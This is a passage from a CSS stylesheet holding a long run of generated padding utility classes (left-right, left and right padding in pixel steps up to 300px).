  padding-left: 134px;
  padding-right: 134px;
}

.padding-lr-135px {
  padding-left: 135px;
  padding-right: 135px;
}

.padding-lr-136px {
  padding-left: 136px;
  padding-right: 136px;
}

.padding-lr-137px {
  padding-left: 137px;
  padding-right: 137px;
}

.padding-lr-138px {
  padding-left: 138px;
  padding-right: 138px;
}

.padding-lr-139px {
  padding-left: 139px;
  padding-right: 139px;
}

.padding-lr-140px {
  padding-left: 140px;
  padding-right: 140px;
}

.padding-lr-141px {
  padding-left: 141px;
  padding-right: 141px;
}

.padding-lr-142px {
  padding-left: 142px;
  padding-right: 142px;
}

.padding-lr-143px {
  padding-left: 143px;
  padding-right: 143px;
}

.padding-lr-144px {
  padding-left: 144px;
  padding-right: 144px;
}

.padding-lr-145px {
  padding-left: 145px;
  padding-right: 145px;
}

.padding-lr-146px {
  padding-left: 146px;
  padding-right: 146px;
}

.padding-lr-147px {
  padding-left: 147px;
  padding-right: 147px;
}

.padding-lr-148px {
  padding-left: 148px;
  padding-right: 148px;
}

.padding-lr-149px {
  padding-left: 149px;
  padding-right: 149px;
}

.padding-lr-150px {
  padding-left: 150px;
  padding-right: 150px;
}

.padding-lr-151px {
  padding-left: 151px;
  padding-right: 151px;
}

.padding-lr-152px {
  padding-left: 152px;
  padding-right: 152px;
}

.padding-lr-153px {
  padding-left: 153px;
  padding-right: 153px;
}

.padding-lr-154px {
  padding-left: 154px;
  padding-right: 154px;
}

.padding-lr-155px {
  padding-left: 155px;
  padding-right: 155px;
}

.padding-lr-156px {
  padding-left: 156px;
  padding-right: 156px;
}

.padding-lr-157px {
  padding-left: 157px;
  padding-right: 157px;
}

.padding-lr-158px {
  padding-left: 158px;
  padding-right: 158px;
}

.padding-lr-159px {
  padding-left: 159px;
  padding-right: 159px;
}

.padding-lr-160px {
  padding-left: 160px;
  padding-right: 160px;
}

.padding-lr-161px {
  padding-left: 161px;
  padding-right: 161px;
}

.padding-lr-162px {
  padding-left: 162px;
  padding-right: 162px;
}

.padding-lr-163px {
  padding-left: 163px;
  padding-right: 163px;
}

.padding-lr-164px {
  padding-left: 164px;
  padding-right: 164px;
}

.padding-lr-165px {
  padding-left: 165px;
  padding-right: 165px;
}

.padding-lr-166px {
  padding-left: 166px;
  padding-right: 166px;
}

.padding-lr-167px {
  padding-left: 167px;
  padding-right: 167px;
}

.padding-lr-168px {
  padding-left: 168px;
  padding-right: 168px;
}

.padding-lr-169px {
  padding-left: 169px;
  padding-right: 169px;
}

.padding-lr-170px {
  padding-left: 170px;
  padding-right: 170px;
}

.padding-lr-171px {
  padding-left: 171px;
  padding-right: 171px;
}

.padding-lr-172px {
  padding-left: 172px;
  padding-right: 172px;
}

.padding-lr-173px {
  padding-left: 173px;
  padding-right: 173px;
}

.padding-lr-174px {
  padding-left: 174px;
  padding-right: 174px;
}

.padding-lr-175px {
  padding-left: 175px;
  padding-right: 175px;
}

.padding-lr-176px {
  padding-left: 176px;
  padding-right: 176px;
}

.padding-lr-177px {
  padding-left: 177px;
  padding-right: 177px;
}

.padding-lr-178px {
  padding-left: 178px;
  padding-right: 178px;
}

.padding-lr-179px {
  padding-left: 179px;
  padding-right: 179px;
}

.padding-lr-180px {
  padding-left: 180px;
  padding-right: 180px;
}

.padding-lr-181px {
  padding-left: 181px;
  padding-right: 181px;
}

.padding-lr-182px {
  padding-left: 182px;
  padding-right: 182px;
}

.padding-lr-183px {
  padding-left: 183px;
  padding-right: 183px;
}

.padding-lr-184px {
  padding-left: 184px;
  padding-right: 184px;
}

.padding-lr-185px {
  padding-left: 185px;
  padding-right: 185px;
}

.padding-lr-186px {
  padding-left: 186px;
  padding-right: 186px;
}

.padding-lr-187px {
  padding-left: 187px;
  padding-right: 187px;
}

.padding-lr-188px {
  padding-left: 188px;
  padding-right: 188px;
}

.padding-lr-189px {
  padding-left: 189px;
  padding-right: 189px;
}

.padding-lr-190px {
  padding-left: 190px;
  padding-right: 190px;
}

.padding-lr-191px {
  padding-left: 191px;
  padding-right: 191px;
}

.padding-lr-192px {
  padding-left: 192px;
  padding-right: 192px;
}

.padding-lr-193px {
  padding-left: 193px;
  padding-right: 193px;
}

.padding-lr-194px {
  padding-left: 194px;
  padding-right: 194px;
}

.padding-lr-195px {
  padding-left: 195px;
  padding-right: 195px;
}

.padding-lr-196px {
  padding-left: 196px;
  padding-right: 196px;
}

.padding-lr-197px {
  padding-left: 197px;
  padding-right: 197px;
}

.padding-lr-198px {
  padding-left: 198px;
  padding-right: 198px;
}

.padding-lr-199px {
  padding-left: 199px;
  padding-right: 199px;
}

.padding-lr-200px {
  padding-left: 200px;
  padding-right: 200px;
}

.padding-lr-201px {
  padding-left: 201px;
  padding-right: 201px;
}

.padding-lr-202px {
  padding-left: 202px;
  padding-right: 202px;
}

.padding-lr-203px {
  padding-left: 203px;
  padding-right: 203px;
}

.padding-lr-204px {
  padding-left: 204px;
  padding-right: 204px;
}

.padding-lr-205px {
  padding-left: 205px;
  padding-right: 205px;
}

.padding-lr-206px {
  padding-left: 206px;
  padding-right: 206px;
}

.padding-lr-207px {
  padding-left: 207px;
  padding-right: 207px;
}

.padding-lr-208px {
  padding-left: 208px;
  padding-right: 208px;
}

.padding-lr-209px {
  padding-left: 209px;
  padding-right: 209px;
}

.padding-lr-210px {
  padding-left: 210px;
  padding-right: 210px;
}

.padding-lr-211px {
  padding-left: 211px;
  padding-right: 211px;
}

.padding-lr-212px {
  padding-left: 212px;
  padding-right: 212px;
}

.padding-lr-213px {
  padding-left: 213px;
  padding-right: 213px;
}

.padding-lr-214px {
  padding-left: 214px;
  padding-right: 214px;
}

.padding-lr-215px {
  padding-left: 215px;
  padding-right: 215px;
}

.padding-lr-216px {
  padding-left: 216px;
  padding-right: 216px;
}

.padding-lr-217px {
  padding-left: 217px;
  padding-right: 217px;
}

.padding-lr-218px {
  padding-left: 218px;
  padding-right: 218px;
}

.padding-lr-219px {
  padding-left: 219px;
  padding-right: 219px;
}

.padding-lr-220px {
  padding-left: 220px;
  padding-right: 220px;
}

.padding-lr-221px {
  padding-left: 221px;
  padding-right: 221px;
}

.padding-lr-222px {
  padding-left: 222px;
  padding-right: 222px;
}

.padding-lr-223px {
  padding-left: 223px;
  padding-right: 223px;
}

.padding-lr-224px {
  padding-left: 224px;
  padding-right: 224px;
}

.padding-lr-225px {
  padding-left: 225px;
  padding-right: 225px;
}

.padding-lr-226px {
  padding-left: 226px;
  padding-right: 226px;
}

.padding-lr-227px {
  padding-left: 227px;
  padding-right: 227px;
}

.padding-lr-228px {
  padding-left: 228px;
  padding-right: 228px;
}

.padding-lr-229px {
  padding-left: 229px;
  padding-right: 229px;
}

.padding-lr-230px {
  padding-left: 230px;
  padding-right: 230px;
}

.padding-lr-231px {
  padding-left: 231px;
  padding-right: 231px;
}

.padding-lr-232px {
  padding-left: 232px;
  padding-right: 232px;
}

.padding-lr-233px {
  padding-left: 233px;
  padding-right: 233px;
}

.padding-lr-234px {
  padding-left: 234px;
  padding-right: 234px;
}

.padding-lr-235px {
  padding-left: 235px;
  padding-right: 235px;
}

.padding-lr-236px {
  padding-left: 236px;
  padding-right: 236px;
}

.padding-lr-237px {
  padding-left: 237px;
  padding-right: 237px;
}

.padding-lr-238px {
  padding-left: 238px;
  padding-right: 238px;
}

.padding-lr-239px {
  padding-left: 239px;
  padding-right: 239px;
}

.padding-lr-240px {
  padding-left: 240px;
  padding-right: 240px;
}

.padding-lr-241px {
  padding-left: 241px;
  padding-right: 241px;
}

.padding-lr-242px {
  padding-left: 242px;
  padding-right: 242px;
}

.padding-lr-243px {
  padding-left: 243px;
  padding-right: 243px;
}

.padding-lr-244px {
  padding-left: 244px;
  padding-right: 244px;
}

.padding-lr-245px {
  padding-left: 245px;
  padding-right: 245px;
}

.padding-lr-246px {
  padding-left: 246px;
  padding-right: 246px;
}

.padding-lr-247px {
  padding-left: 247px;
  padding-right: 247px;
}

.padding-lr-248px {
  padding-left: 248px;
  padding-right: 248px;
}

.padding-lr-249px {
  padding-left: 249px;
  padding-right: 249px;
}

.padding-lr-250px {
  padding-left: 250px;
  padding-right: 250px;
}

.padding-lr-251px {
  padding-left: 251px;
  padding-right: 251px;
}

.padding-lr-252px {
  padding-left: 252px;
  padding-right: 252px;
}

.padding-lr-253px {
  padding-left: 253px;
  padding-right: 253px;
}

.padding-lr-254px {
  padding-left: 254px;
  padding-right: 254px;
}

.padding-lr-255px {
  padding-left: 255px;
  padding-right: 255px;
}

.padding-lr-256px {
  padding-left: 256px;
  padding-right: 256px;
}

.padding-lr-257px {
  padding-left: 257px;
  padding-right: 257px;
}

.padding-lr-258px {
  padding-left: 258px;
  padding-right: 258px;
}

.padding-lr-259px {
  padding-left: 259px;
  padding-right: 259px;
}

.padding-lr-260px {
  padding-left: 260px;
  padding-right: 260px;
}

.padding-lr-261px {
  padding-left: 261px;
  padding-right: 261px;
}

.padding-lr-262px {
  padding-left: 262px;
  padding-right: 262px;
}

.padding-lr-263px {
  padding-left: 263px;
  padding-right: 263px;
}

.padding-lr-264px {
  padding-left: 264px;
  padding-right: 264px;
}

.padding-lr-265px {
  padding-left: 265px;
  padding-right: 265px;
}

.padding-lr-266px {
  padding-left: 266px;
  padding-right: 266px;
}

.padding-lr-267px {
  padding-left: 267px;
  padding-right: 267px;
}

.padding-lr-268px {
  padding-left: 268px;
  padding-right: 268px;
}

.padding-lr-269px {
  padding-left: 269px;
  padding-right: 269px;
}

.padding-lr-270px {
  padding-left: 270px;
  padding-right: 270px;
}

.padding-lr-271px {
  padding-left: 271px;
  padding-right: 271px;
}

.padding-lr-272px {
  padding-left: 272px;
  padding-right: 272px;
}

.padding-lr-273px {
  padding-left: 273px;
  padding-right: 273px;
}

.padding-lr-274px {
  padding-left: 274px;
  padding-right: 274px;
}

.padding-lr-275px {
  padding-left: 275px;
  padding-right: 275px;
}

.padding-lr-276px {
  padding-left: 276px;
  padding-right: 276px;
}

.padding-lr-277px {
  padding-left: 277px;
  padding-right: 277px;
}

.padding-lr-278px {
  padding-left: 278px;
  padding-right: 278px;
}

.padding-lr-279px {
  padding-left: 279px;
  padding-right: 279px;
}

.padding-lr-280px {
  padding-left: 280px;
  padding-right: 280px;
}

.padding-lr-281px {
  padding-left: 281px;
  padding-right: 281px;
}

.padding-lr-282px {
  padding-left: 282px;
  padding-right: 282px;
}

.padding-lr-283px {
  padding-left: 283px;
  padding-right: 283px;
}

.padding-lr-284px {
  padding-left: 284px;
  padding-right: 284px;
}

.padding-lr-285px {
  padding-left: 285px;
  padding-right: 285px;
}

.padding-lr-286px {
  padding-left: 286px;
  padding-right: 286px;
}

.padding-lr-287px {
  padding-left: 287px;
  padding-right: 287px;
}

.padding-lr-288px {
  padding-left: 288px;
  padding-right: 288px;
}

.padding-lr-289px {
  padding-left: 289px;
  padding-right: 289px;
}

.padding-lr-290px {
  padding-left: 290px;
  padding-right: 290px;
}

.padding-lr-291px {
  padding-left: 291px;
  padding-right: 291px;
}

.padding-lr-292px {
  padding-left: 292px;
  padding-right: 292px;
}

.padding-lr-293px {
  padding-left: 293px;
  padding-right: 293px;
}

.padding-lr-294px {
  padding-left: 294px;
  padding-right: 294px;
}

.padding-lr-295px {
  padding-left: 295px;
  padding-right: 295px;
}

.padding-lr-296px {
  padding-left: 296px;
  padding-right: 296px;
}

.padding-lr-297px {
  padding-left: 297px;
  padding-right: 297px;
}

.padding-lr-298px {
  padding-left: 298px;
  padding-right: 298px;
}

.padding-lr-299px {
  padding-left: 299px;
  padding-right: 299px;
}

.padding-lr-300px {
  padding-left: 300px;
  padding-right: 300px;
}

/*--- Padding Left ---*/
.padding-left-0px {
  padding-left: 0px;
}

.padding-left-1px {
  padding-left: 1px;
}

.padding-left-2px {
  padding-left: 2px;
}

.padding-left-3px {
  padding-left: 3px;
}

.padding-left-4px {
  padding-left: 4px;
}

.padding-left-5px {
  padding-left: 5px;
}

.padding-left-6px {
  padding-left: 6px;
}

.padding-left-7px {
  padding-left: 7px;
}

.padding-left-8px {
  padding-left: 8px;
}

.padding-left-9px {
  padding-left: 9px;
}

.padding-left-10px {
  padding-left: 10px;
}

.padding-left-11px {
  padding-left: 11px;
}

.padding-left-12px {
  padding-left: 12px;
}

.padding-left-13px {
  padding-left: 13px;
}

.padding-left-14px {
  padding-left: 14px;
}

.padding-left-15px {
  padding-left: 15px;
}

.padding-left-16px {
  padding-left: 16px;
}

.padding-left-17px {
  padding-left: 17px;
}

.padding-left-18px {
  padding-left: 18px;
}

.padding-left-19px {
  padding-left: 19px;
}

.padding-left-20px {
  padding-left: 20px;
}

.padding-left-21px {
  padding-left: 21px;
}

.padding-left-22px {
  padding-left: 22px;
}

.padding-left-23px {
  padding-left: 23px;
}

.padding-left-24px {
  padding-left: 24px;
}

.padding-left-25px {
  padding-left: 25px;
}

.padding-left-26px {
  padding-left: 26px;
}

.padding-left-27px {
  padding-left: 27px;
}

.padding-left-28px {
  padding-left: 28px;
}

.padding-left-29px {
  padding-left: 29px;
}

.padding-left-30px {
  padding-left: 30px;
}

.padding-left-31px {
  padding-left: 31px;
}

.padding-left-32px {
  padding-left: 32px;
}

.padding-left-33px {
  padding-left: 33px;
}

.padding-left-34px {
  padding-left: 34px;
}

.padding-left-35px {
  padding-left: 35px;
}

.padding-left-36px {
  padding-left: 36px;
}

.padding-left-37px {
  padding-left: 37px;
}

.padding-left-38px {
  padding-left: 38px;
}

.padding-left-39px {
  padding-left: 39px;
}

.padding-left-40px {
  padding-left: 40px;
}

.padding-left-41px {
  padding-left: 41px;
}

.padding-left-42px {
  padding-left: 42px;
}

.padding-left-43px {
  padding-left: 43px;
}

.padding-left-44px {
  padding-left: 44px;
}

.padding-left-45px {
  padding-left: 45px;
}

.padding-left-46px {
  padding-left: 46px;
}

.padding-left-47px {
  padding-left: 47px;
}

.padding-left-48px {
  padding-left: 48px;
}

.padding-left-49px {
  padding-left: 49px;
}

.padding-left-50px {
  padding-left: 50px;
}

.padding-left-51px {
  padding-left: 51px;
}

.padding-left-52px {
  padding-left: 52px;
}

.padding-left-53px {
  padding-left: 53px;
}

.padding-left-54px {
  padding-left: 54px;
}

.padding-left-55px {
  padding-left: 55px;
}

.padding-left-56px {
  padding-left: 56px;
}

.padding-left-57px {
  padding-left: 57px;
}

.padding-left-58px {
  padding-left: 58px;
}

.padding-left-59px {
  padding-left: 59px;
}

.padding-left-60px {
  padding-left: 60px;
}

.padding-left-61px {
  padding-left: 61px;
}

.padding-left-62px {
  padding-left: 62px;
}

.padding-left-63px {
  padding-left: 63px;
}

.padding-left-64px {
  padding-left: 64px;
}

.padding-left-65px {
  padding-left: 65px;
}

.padding-left-66px {
  padding-left: 66px;
}

.padding-left-67px {
  padding-left: 67px;
}

.padding-left-68px {
  padding-left: 68px;
}

.padding-left-69px {
  padding-left: 69px;
}

.padding-left-70px {
  padding-left: 70px;
}

.padding-left-71px {
  padding-left: 71px;
}

.padding-left-72px {
  padding-left: 72px;
}

.padding-left-73px {
  padding-left: 73px;
}

.padding-left-74px {
  padding-left: 74px;
}

.padding-left-75px {
  padding-left: 75px;
}

.padding-left-76px {
  padding-left: 76px;
}

.padding-left-77px {
  padding-left: 77px;
}

.padding-left-78px {
  padding-left: 78px;
}

.padding-left-79px {
  padding-left: 79px;
}

.padding-left-80px {
  padding-left: 80px;
}

.padding-left-81px {
  padding-left: 81px;
}

.padding-left-82px {
  padding-left: 82px;
}

.padding-left-83px {
  padding-left: 83px;
}

.padding-left-84px {
  padding-left: 84px;
}

.padding-left-85px {
  padding-left: 85px;
}

.padding-left-86px {
  padding-left: 86px;
}

.padding-left-87px {
  padding-left: 87px;
}

.padding-left-88px {
  padding-left: 88px;
}

.padding-left-89px {
  padding-left: 89px;
}

.padding-left-90px {
  padding-left: 90px;
}

.padding-left-91px {
  padding-left: 91px;
}

.padding-left-92px {
  padding-left: 92px;
}

.padding-left-93px {
  padding-left: 93px;
}

.padding-left-94px {
  padding-left: 94px;
}

.padding-left-95px {
  padding-left: 95px;
}

.padding-left-96px {
  padding-left: 96px;
}

.padding-left-97px {
  padding-left: 97px;
}

.padding-left-98px {
  padding-left: 98px;
}

.padding-left-99px {
  padding-left: 99px;
}

.padding-left-100px {
  padding-left: 100px;
}

.padding-left-101px {
  padding-left: 101px;
}

.padding-left-102px {
  padding-left: 102px;
}

.padding-left-103px {
  padding-left: 103px;
}

.padding-left-104px {
  padding-left: 104px;
}

.padding-left-105px {
  padding-left: 105px;
}

.padding-left-106px {
  padding-left: 106px;
}

.padding-left-107px {
  padding-left: 107px;
}

.padding-left-108px {
  padding-left: 108px;
}

.padding-left-109px {
  padding-left: 109px;
}

.padding-left-110px {
  padding-left: 110px;
}

.padding-left-111px {
  padding-left: 111px;
}

.padding-left-112px {
  padding-left: 112px;
}

.padding-left-113px {
  padding-left: 113px;
}

.padding-left-114px {
  padding-left: 114px;
}

.padding-left-115px {
  padding-left: 115px;
}

.padding-left-116px {
  padding-left: 116px;
}

.padding-left-117px {
  padding-left: 117px;
}

.padding-left-118px {
  padding-left: 118px;
}

.padding-left-119px {
  padding-left: 119px;
}

.padding-left-120px {
  padding-left: 120px;
}

.padding-left-121px {
  padding-left: 121px;
}

.padding-left-122px {
  padding-left: 122px;
}

.padding-left-123px {
  padding-left: 123px;
}

.padding-left-124px {
  padding-left: 124px;
}

.padding-left-125px {
  padding-left: 125px;
}

.padding-left-126px {
  padding-left: 126px;
}

.padding-left-127px {
  padding-left: 127px;
}

.padding-left-128px {
  padding-left: 128px;
}

.padding-left-129px {
  padding-left: 129px;
}

.padding-left-130px {
  padding-left: 130px;
}

.padding-left-131px {
  padding-left: 131px;
}

.padding-left-132px {
  padding-left: 132px;
}

.padding-left-133px {
  padding-left: 133px;
}

.padding-left-134px {
  padding-left: 134px;
}

.padding-left-135px {
  padding-left: 135px;
}

.padding-left-136px {
  padding-left: 136px;
}

.padding-left-137px {
  padding-left: 137px;
}

.padding-left-138px {
  padding-left: 138px;
}

.padding-left-139px {
  padding-left: 139px;
}

.padding-left-140px {
  padding-left: 140px;
}

.padding-left-141px {
  padding-left: 141px;
}

.padding-left-142px {
  padding-left: 142px;
}

.padding-left-143px {
  padding-left: 143px;
}

.padding-left-144px {
  padding-left: 144px;
}

.padding-left-145px {
  padding-left: 145px;
}

.padding-left-146px {
  padding-left: 146px;
}

.padding-left-147px {
  padding-left: 147px;
}

.padding-left-148px {
  padding-left: 148px;
}

.padding-left-149px {
  padding-left: 149px;
}

.padding-left-150px {
  padding-left: 150px;
}

.padding-left-151px {
  padding-left: 151px;
}

.padding-left-152px {
  padding-left: 152px;
}

.padding-left-153px {
  padding-left: 153px;
}

.padding-left-154px {
  padding-left: 154px;
}

.padding-left-155px {
  padding-left: 155px;
}

.padding-left-156px {
  padding-left: 156px;
}

.padding-left-157px {
  padding-left: 157px;
}

.padding-left-158px {
  padding-left: 158px;
}

.padding-left-159px {
  padding-left: 159px;
}

.padding-left-160px {
  padding-left: 160px;
}

.padding-left-161px {
  padding-left: 161px;
}

.padding-left-162px {
  padding-left: 162px;
}

.padding-left-163px {
  padding-left: 163px;
}

.padding-left-164px {
  padding-left: 164px;
}

.padding-left-165px {
  padding-left: 165px;
}

.padding-left-166px {
  padding-left: 166px;
}

.padding-left-167px {
  padding-left: 167px;
}

.padding-left-168px {
  padding-left: 168px;
}

.padding-left-169px {
  padding-left: 169px;
}

.padding-left-170px {
  padding-left: 170px;
}

.padding-left-171px {
  padding-left: 171px;
}

.padding-left-172px {
  padding-left: 172px;
}

.padding-left-173px {
  padding-left: 173px;
}

.padding-left-174px {
  padding-left: 174px;
}

.padding-left-175px {
  padding-left: 175px;
}

.padding-left-176px {
  padding-left: 176px;
}

.padding-left-177px {
  padding-left: 177px;
}

.padding-left-178px {
  padding-left: 178px;
}

.padding-left-179px {
  padding-left: 179px;
}

.padding-left-180px {
  padding-left: 180px;
}

.padding-left-181px {
  padding-left: 181px;
}

.padding-left-182px {
  padding-left: 182px;
}

.padding-left-183px {
  padding-left: 183px;
}

.padding-left-184px {
  padding-left: 184px;
}

.padding-left-185px {
  padding-left: 185px;
}

.padding-left-186px {
  padding-left: 186px;
}

.padding-left-187px {
  padding-left: 187px;
}

.padding-left-188px {
  padding-left: 188px;
}

.padding-left-189px {
  padding-left: 189px;
}

.padding-left-190px {
  padding-left: 190px;
}

.padding-left-191px {
  padding-left: 191px;
}

.padding-left-192px {
  padding-left: 192px;
}

.padding-left-193px {
  padding-left: 193px;
}

.padding-left-194px {
  padding-left: 194px;
}

.padding-left-195px {
  padding-left: 195px;
}

.padding-left-196px {
  padding-left: 196px;
}

.padding-left-197px {
  padding-left: 197px;
}

.padding-left-198px {
  padding-left: 198px;
}

.padding-left-199px {
  padding-left: 199px;
}

.padding-left-200px {
  padding-left: 200px;
}

.padding-left-201px {
  padding-left: 201px;
}

.padding-left-202px {
  padding-left: 202px;
}

.padding-left-203px {
  padding-left: 203px;
}

.padding-left-204px {
  padding-left: 204px;
}

.padding-left-205px {
  padding-left: 205px;
}

.padding-left-206px {
  padding-left: 206px;
}

.padding-left-207px {
  padding-left: 207px;
}

.padding-left-208px {
  padding-left: 208px;
}

.padding-left-209px {
  padding-left: 209px;
}

.padding-left-210px {
  padding-left: 210px;
}

.padding-left-211px {
  padding-left: 211px;
}

.padding-left-212px {
  padding-left: 212px;
}

.padding-left-213px {
  padding-left: 213px;
}

.padding-left-214px {
  padding-left: 214px;
}

.padding-left-215px {
  padding-left: 215px;
}

.padding-left-216px {
  padding-left: 216px;
}

.padding-left-217px {
  padding-left: 217px;
}

.padding-left-218px {
  padding-left: 218px;
}

.padding-left-219px {
  padding-left: 219px;
}

.padding-left-220px {
  padding-left: 220px;
}

.padding-left-221px {
  padding-left: 221px;
}

.padding-left-222px {
  padding-left: 222px;
}

.padding-left-223px {
  padding-left: 223px;
}

.padding-left-224px {
  padding-left: 224px;
}

.padding-left-225px {
  padding-left: 225px;
}

.padding-left-226px {
  padding-left: 226px;
}

.padding-left-227px {
  padding-left: 227px;
}

.padding-left-228px {
  padding-left: 228px;
}

.padding-left-229px {
  padding-left: 229px;
}

.padding-left-230px {
  padding-left: 230px;
}

.padding-left-231px {
  padding-left: 231px;
}

.padding-left-232px {
  padding-left: 232px;
}

.padding-left-233px {
  padding-left: 233px;
}

.padding-left-234px {
  padding-left: 234px;
}

.padding-left-235px {
  padding-left: 235px;
}

.padding-left-236px {
  padding-left: 236px;
}

.padding-left-237px {
  padding-left: 237px;
}

.padding-left-238px {
  padding-left: 238px;
}

.padding-left-239px {
  padding-left: 239px;
}

.padding-left-240px {
  padding-left: 240px;
}

.padding-left-241px {
  padding-left: 241px;
}

.padding-left-242px {
  padding-left: 242px;
}

.padding-left-243px {
  padding-left: 243px;
}

.padding-left-244px {
  padding-left: 244px;
}

.padding-left-245px {
  padding-left: 245px;
}

.padding-left-246px {
  padding-left: 246px;
}

.padding-left-247px {
  padding-left: 247px;
}

.padding-left-248px {
  padding-left: 248px;
}

.padding-left-249px {
  padding-left: 249px;
}

.padding-left-250px {
  padding-left: 250px;
}

.padding-left-251px {
  padding-left: 251px;
}

.padding-left-252px {
  padding-left: 252px;
}

.padding-left-253px {
  padding-left: 253px;
}

.padding-left-254px {
  padding-left: 254px;
}

.padding-left-255px {
  padding-left: 255px;
}

.padding-left-256px {
  padding-left: 256px;
}

.padding-left-257px {
  padding-left: 257px;
}

.padding-left-258px {
  padding-left: 258px;
}

.padding-left-259px {
  padding-left: 259px;
}

.padding-left-260px {
  padding-left: 260px;
}

.padding-left-261px {
  padding-left: 261px;
}

.padding-left-262px {
  padding-left: 262px;
}

.padding-left-263px {
  padding-left: 263px;
}

.padding-left-264px {
  padding-left: 264px;
}

.padding-left-265px {
  padding-left: 265px;
}

.padding-left-266px {
  padding-left: 266px;
}

.padding-left-267px {
  padding-left: 267px;
}

.padding-left-268px {
  padding-left: 268px;
}

.padding-left-269px {
  padding-left: 269px;
}

.padding-left-270px {
  padding-left: 270px;
}

.padding-left-271px {
  padding-left: 271px;
}

.padding-left-272px {
  padding-left: 272px;
}

.padding-left-273px {
  padding-left: 273px;
}

.padding-left-274px {
  padding-left: 274px;
}

.padding-left-275px {
  padding-left: 275px;
}

.padding-left-276px {
  padding-left: 276px;
}

.padding-left-277px {
  padding-left: 277px;
}

.padding-left-278px {
  padding-left: 278px;
}

.padding-left-279px {
  padding-left: 279px;
}

.padding-left-280px {
  padding-left: 280px;
}

.padding-left-281px {
  padding-left: 281px;
}

.padding-left-282px {
  padding-left: 282px;
}

.padding-left-283px {
  padding-left: 283px;
}

.padding-left-284px {
  padding-left: 284px;
}

.padding-left-285px {
  padding-left: 285px;
}

.padding-left-286px {
  padding-left: 286px;
}

.padding-left-287px {
  padding-left: 287px;
}

.padding-left-288px {
  padding-left: 288px;
}

.padding-left-289px {
  padding-left: 289px;
}

.padding-left-290px {
  padding-left: 290px;
}

.padding-left-291px {
  padding-left: 291px;
}

.padding-left-292px {
  padding-left: 292px;
}

.padding-left-293px {
  padding-left: 293px;
}

.padding-left-294px {
  padding-left: 294px;
}

.padding-left-295px {
  padding-left: 295px;
}

.padding-left-296px {
  padding-left: 296px;
}

.padding-left-297px {
  padding-left: 297px;
}

.padding-left-298px {
  padding-left: 298px;
}

.padding-left-299px {
  padding-left: 299px;
}

.padding-left-300px {
  padding-left: 300px;
}

/*--- Padding right ---*/
.padding-right-0px {
  padding-right: 0px;
}

.padding-right-1px {
  padding-right: 1px;
}

.padding-right-2px {
  padding-right: 2px;
}

.padding-right-3px {
  padding-right: 3px;
}

.padding-right-4px {
  padding-right: 4px;
}

.padding-right-5px {
  padding-right: 5px;
}

.padding-right-6px {
  padding-right: 6px;
}

.padding-right-7px {
  padding-right: 7px;
}

.padding-right-8px {
  padding-right: 8px;
}

.padding-right-9px {
  padding-right: 9px;
}

.padding-right-10px {
  padding-right: 10px;
}

.padding-right-11px {
  padding-right: 11px;
}

.padding-right-12px {
  padding-right: 12px;
}

.padding-right-13px {
  padding-right: 13px;
}

.padding-right-14px {
  padding-right: 14px;
}

.padding-right-15px {
  padding-right: 15px;
}

.padding-right-16px {
  padding-right: 16px;
}

.padding-right-17px {
  padding-right: 17px;
}

.padding-right-18px {
  padding-right: 18px;
}

.padding-right-19px {
  padding-right: 19px;
}

.padding-right-20px {
  padding-right: 20px;
}

.padding-right-21px {
  padding-right: 21px;
}

.padding-right-22px {
  padding-right: 22px;
}

.padding-right-23px {
  padding-right: 23px;
}

.padding-right-24px {
  padding-right: 24px;
}

.padding-right-25px {
  padding-right: 25px;
}

.padding-right-26px {
  padding-right: 26px;
}

.padding-right-27px {
  padding-right: 27px;
}

.padding-right-28px {
  padding-right: 28px;
}

.padding-right-29px {
  padding-right: 29px;
}

.padding-right-30px {
  padding-right: 30px;
}

.padding-right-31px {
  padding-right: 31px;
}

.padding-right-32px {
  padding-right: 32px;
}

.padding-right-33px {
  padding-right: 33px;
}

.padding-right-34px {
  padding-right: 34px;
}

.padding-right-35px {
  padding-right: 35px;
}

.padding-right-36px {
  padding-right: 36px;
}

.padding-right-37px {
  padding-right: 37px;
}

.padding-right-38px {
  padding-right: 38px;
}

.padding-right-39px {
  padding-right: 39px;
}

.padding-right-40px {
  padding-right: 40px;
}

.padding-right-41px {
  padding-right: 41px;
}

.padding-right-42px {
  padding-right: 42px;
}

.padding-right-43px {
  padding-right: 43px;
}

.padding-right-44px {
  padding-right: 44px;
}

.padding-right-45px {
  padding-right: 45px;
}

.padding-right-46px {
  padding-right: 46px;
}

.padding-right-47px {
  padding-right: 47px;
}

.padding-right-48px {
  padding-right: 48px;
}

.padding-right-49px {
  padding-right: 49px;
}

.padding-right-50px {
  padding-right: 50px;
}

.padding-right-51px {
  padding-right: 51px;
}

.padding-right-52px {
  padding-right: 52px;
}

.padding-right-53px {
  padding-right: 53px;
}

.padding-right-54px {
  padding-right: 54px;
}

.padding-right-55px {
  padding-right: 55px;
}

.padding-right-56px {
  padding-right: 56px;
}

.padding-right-57px {
  padding-right: 57px;
}

.padding-right-58px {
  padding-right: 58px;
}

.padding-right-59px {
  padding-right: 59px;
}

.padding-right-60px {
  padding-right: 60px;
}

.padding-right-61px {
  padding-right: 61px;
}

.padding-right-62px {
  padding-right: 62px;
}

.padding-right-63px {
  padding-right: 63px;
}

.padding-right-64px {
  padding-right: 64px;
}

.padding-right-65px {
  padding-right: 65px;
}

.padding-right-66px {
  padding-right: 66px;
}

.padding-right-67px {
  padding-right: 67px;
}

.padding-right-68px {
  padding-right: 68px;
}

.padding-right-69px {
  padding-right: 69px;
}

.padding-right-70px {
  padding-right: 70px;
}

.padding-right-71px {
  padding-right: 71px;
}

.padding-right-72px {
  padding-right: 72px;
}

.padding-right-73px {
  padding-right: 73px;
}

.padding-right-74px {
  padding-right: 74px;
}

.padding-right-75px {
  padding-right: 75px;
}

.padding-right-76px {
  padding-right: 76px;
}

.padding-right-77px {
  padding-right: 77px;
}

.padding-right-78px {
  padding-right: 78px;
}

.padding-right-79px {
  padding-right: 79px;
}

.padding-right-80px {
  padding-right: 80px;
}

.padding-right-81px {
  padding-right: 81px;
}

.padding-right-82px {
  padding-right: 82px;
}

.padding-right-83px {
  padding-right: 83px;
}

.padding-right-84px {
  padding-right: 84px;
}

.padding-right-85px {
  padding-right: 85px;
}

.padding-right-86px {
  padding-right: 86px;
}

.padding-right-87px {
  padding-right: 87px;
}

.padding-right-88px {
  padding-right: 88px;
}

.padding-right-89px {
  padding-right: 89px;
}

.padding-right-90px {
  padding-right: 90px;
}

.padding-right-91px {
  padding-right: 91px;
}

.padding-right-92px {
  padding-right: 92px;
}

.padding-right-93px {
  padding-right: 93px;
}

.padding-right-94px {
  padding-right: 94px;
}

.padding-right-95px {
  padding-right: 95px;
}

